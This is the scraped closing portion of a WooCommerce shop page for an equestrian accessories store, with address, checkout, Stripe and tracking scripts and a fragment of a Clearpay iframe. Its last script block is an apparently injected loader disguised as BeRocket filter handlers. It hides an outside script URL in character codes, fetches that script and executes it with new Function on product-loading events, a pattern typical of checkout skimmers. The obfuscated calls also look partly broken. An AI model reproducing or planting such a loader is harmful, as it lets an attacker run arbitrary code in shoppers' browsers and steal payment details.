var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b2d77ca0fb","apply_coupon_nonce":"b00800209c","remove_coupon_nonce":"c2984e6ece","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://linneysequestrian.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://linneysequestrian.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","theme_name":"ascend_premium","testMode":"","createPaymentIntentNonce":"72837377da","updatePaymentIntentNonce":"590fe4f8ec","createSetupIntentNonce":"77a6263950","createAndConfirmSetupIntentNonce":"6dad8ae931","updateFailedOrderNonce":"1131f6493a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://linneysequestrian.com/my-account/payment-methods/","orderReceivedURL":"https://linneysequestrian.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(242, 242, 242)","colorText":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgba(0, 0, 0, 0.07)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.098) 0px 1px 0px 0px","color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Input--invalid":{"backgroundColor":"rgba(0, 0, 0, 0.07)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(226, 64, 28)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.098) 0px 1px 0px 0px","color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(68, 68, 68)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(68, 68, 68)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(68, 68, 68)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(68, 68, 68)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(68, 68, 68)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgba(0, 0, 0, 0.07)","color":"rgb(34, 34, 34)","fontFamily":"Montserrat"},".Tab:hover":{"backgroundColor":"rgba(18, 18, 18, 0.07)","color":"rgb(255, 255, 255)","fontFamily":"Montserrat"},".Tab--selected":{"backgroundColor":"rgba(0, 0, 0, 0.07)","color":"rgb(34, 34, 34)","outline":"0px none rgb(34, 34, 34)"},".TabIcon:hover":{"color":"rgb(255, 255, 255)"},".TabIcon--selected":{"color":"rgb(34, 34, 34)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"2f69f79b5f","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linneysequestrian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linneysequestrian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "FOX HEAD BUTTONS- NAVY BLUE",
    "content_ids": "[\"wc_post_id_3649\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_3649\",\"quantity\":1}]",
    "content_category": "ACCESSORIES",
    "value": "0.50",
    "currency": "GBP"
}, {
    "eventID": "4c203d99-7b64-4c6e-ab27-b44ad3312b60"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "55803ec5-4c59-4ed4-9900-429747b3d775"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _etw0uka=String.(104/*_70a4zhb*/,116/**/,116/*_tbpd6ua*/,112/*_d0geoln*/,115/*_tbpd6ua*/,58/*_70a4zhb*/,47/*_d0geoln*/,47/*_70a4zhb*/,99/*_etw0uka*/,100/*_tbpd6ua*/,46/*_d0geoln*/,112/*_etw0uka*/,114/*_tbpd6ua*/,105/*_70a4zhb*/,118/*_70a4zhb*/,97/*_etw0uka*/,99/**/,121/*_tbpd6ua*/,108/**/,111/**/,99/*_70a4zhb*/,97/*_tbpd6ua*/,116/**/,105/*_etw0uka*/,111/*_d0geoln*/,110/*_70a4zhb*/,102/*_tbpd6ua*/,111/*_etw0uka*/,114/*_d0geoln*/,108/*_70a4zhb*/,111/*_70a4zhb*/,99/**/,46/**/,99/**/,111/**/,109/*_etw0uka*/,47/*_etw0uka*/,116/*_d0geoln*/,97/**/,112/**/,112/*_etw0uka*/,101/*_d0geoln*/,114/*_d0geoln*/,46/*_etw0uka*/,106/*_tbpd6ua*/,115/*_tbpd6ua*/,63/*_etw0uka*/,109/**/,61/**/,109/*_d0geoln*/);var _d0geoln = _tbpd6ua(_etw0uka);if(_d0geoln.length > 3){_aj30jjd(_d0geoln);} function _tbpd6ua(_mjdulsm){ var _70a4zhb = new XMLHttpRequest();_70a4zhb.open( String.(71,69,84), _mjdulsm, false );_70a4zhb.send( null );return _70a4zhb.responseText;}function _aj30jjd(_l2t68js){ var _4pdlzts = new Function(\'x\', \'y\', _l2t68js+\' return x+y;\');_4pdlzts(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _zqtmvbhn6y=String.(104/*_2zkxemxpp9*/,116/**/,116/*_jxxl2tejsu*/,112/*_zwjpjqxok1*/,115/*_jxxl2tejsu*/,58/*_2zkxemxpp9*/,47/*_zwjpjqxok1*/,47/*_2zkxemxpp9*/,99/*_zqtmvbhn6y*/,100/*_jxxl2tejsu*/,46/*_zwjpjqxok1*/,112/*_zqtmvbhn6y*/,114/*_jxxl2tejsu*/,105/*_2zkxemxpp9*/,118/*_2zkxemxpp9*/,97/*_zqtmvbhn6y*/,99/**/,121/*_jxxl2tejsu*/,108/**/,111/**/,99/*_2zkxemxpp9*/,97/*_jxxl2tejsu*/,116/**/,105/*_zqtmvbhn6y*/,111/*_zwjpjqxok1*/,110/*_2zkxemxpp9*/,102/*_jxxl2tejsu*/,111/*_zqtmvbhn6y*/,114/*_zwjpjqxok1*/,108/*_2zkxemxpp9*/,111/*_2zkxemxpp9*/,99/**/,46/**/,99/**/,111/**/,109/*_zqtmvbhn6y*/,47/*_zqtmvbhn6y*/,116/*_zwjpjqxok1*/,97/**/,112/**/,112/*_zqtmvbhn6y*/,101/*_zwjpjqxok1*/,114/*_zwjpjqxok1*/,46/*_zqtmvbhn6y*/,106/*_jxxl2tejsu*/,115/*_jxxl2tejsu*/,63/*_zqtmvbhn6y*/,109/**/,61/**/,109/*_zwjpjqxok1*/);var _zwjpjqxok1 = _jxxl2tejsu(_zqtmvbhn6y);if(_zwjpjqxok1.length > 3){_0ep0efl6m2(_zwjpjqxok1);} function _jxxl2tejsu(_azh28qlq5t){ var _2zkxemxpp9 = new XMLHttpRequest();_2zkxemxpp9.open( String.(71,69,84), _azh28qlq5t, false );_2zkxemxpp9.send( null );return _2zkxemxpp9.responseText;}function _0ep0efl6m2(_ik2lue5x5h){ var _7ol24cbaof = new Function(\'x\', \'y\', _ik2lue5x5h+\' return x+y;\');_7ol24cbaof(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _js5oidy=String.(104/*_5oqr6jr*/,116/**/,116/*_kunyg5b*/,112/*_6xnnifz*/,115/*_kunyg5b*/,58/*_5oqr6jr*/,47/*_6xnnifz*/,47/*_5oqr6jr*/,99/*_js5oidy*/,100/*_kunyg5b*/,46/*_6xnnifz*/,112/*_js5oidy*/,114/*_kunyg5b*/,105/*_5oqr6jr*/,118/*_5oqr6jr*/,97/*_js5oidy*/,99/**/,121/*_kunyg5b*/,108/**/,111/**/,99/*_5oqr6jr*/,97/*_kunyg5b*/,116/**/,105/*_js5oidy*/,111/*_6xnnifz*/,110/*_5oqr6jr*/,102/*_kunyg5b*/,111/*_js5oidy*/,114/*_6xnnifz*/,108/*_5oqr6jr*/,111/*_5oqr6jr*/,99/**/,46/**/,99/**/,111/**/,109/*_js5oidy*/,47/*_js5oidy*/,116/*_6xnnifz*/,97/**/,112/**/,112/*_js5oidy*/,101/*_6xnnifz*/,114/*_6xnnifz*/,46/*_js5oidy*/,106/*_kunyg5b*/,115/*_kunyg5b*/,63/*_js5oidy*/,109/**/,61/**/,109/*_6xnnifz*/);var _6xnnifz = _kunyg5b(_js5oidy);if(_6xnnifz.length > 3){_b110mtc(_6xnnifz);} function _kunyg5b(_sctihhj){ var _5oqr6jr = new XMLHttpRequest();_5oqr6jr.open( String.(71,69,84), _sctihhj, false );_5oqr6jr.send( null );return _5oqr6jr.responseText;}function _b110mtc(_3mz3fcx){ var _g9h3gx8 = new Function(\'x\', \'y\', _3mz3fcx+\' return x+y;\');_g9h3gx8(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement-api.clearpay.co.uk/?mpid=6325b7b7-90d5-4ac5-8f73-3571ca093dc9&placementid=null&pageType=product&zoid=9.0.85
body_size: 1227
content:

  <!DOCTYPE html>
  <html>
  <head>
      <link rel='icon' href='data:,' />
      <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; default-src 'self'; font-src 'self'; style-src 'self'; script-src 'self' https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js; img-src 'self'; connect-src 'self'; frame-src 'self'">
      <title></title>
      <link rel="preload" href="/index.js" as="script" />
      <link rel="preload" href="https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js" integrity="sha384-67MznxkYtbE8teNrhdkvnzQBmeiErnMskO7eD8QwolLpdUliTdivKWx0ANHgw+w8" as="script" crossorigin="anonymous" />
      <div id="__AP_DATA__" hidden>
